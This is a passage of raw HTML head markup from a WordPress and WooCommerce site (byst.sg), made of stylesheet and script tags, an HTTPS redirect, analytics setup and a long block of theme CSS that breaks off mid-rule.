<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/tags/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 